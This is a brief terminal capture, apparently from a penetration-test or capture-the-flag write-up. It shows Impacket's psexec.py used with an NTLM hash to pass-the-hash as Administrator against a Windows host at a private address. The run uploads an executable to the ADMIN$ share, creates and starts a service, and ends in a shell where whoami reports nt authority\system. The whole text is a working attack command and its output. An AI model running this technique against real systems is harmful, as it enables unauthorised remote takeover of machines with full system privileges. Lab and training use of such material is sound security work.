 ➤ python3 psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:f5ed92cb1ddfffaaa3a4eef2ac1a0b94 Administrator@192.168.0.5
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.0.5.....
[*] Found writable share ADMIN$
[*] Uploading file giASDafg.exe
[*] Opening SVCManager on 192.168.0.5.....
[*] Creating service sTyF on 192.168.0.5.....
[*] Starting service sTyF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>